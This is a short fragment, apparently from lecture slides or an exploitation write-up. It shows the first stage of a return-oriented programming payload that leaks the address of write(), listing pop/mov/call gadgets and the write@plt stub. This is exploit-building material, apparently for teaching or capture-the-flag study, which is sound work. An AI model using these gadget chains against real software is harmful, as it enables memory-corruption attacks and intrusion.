 Stage 1: Payload to leak write() address
Attached Code
Gadget 1
pop %rbx
pop %rbp
pop %r12
pop %r13
pop %r14
pop %r15
retq
1
Gadget 2
mov %r13,%rdx
mov %r14,%rsi
mov %r15d,%edi
callq *(%r12,%rbx,8)
2
3
Gadget 3
<write@plt>:
jmpq *0x2009ca(%rip)
pushq $0x1
jmpq 5d0 <.plt>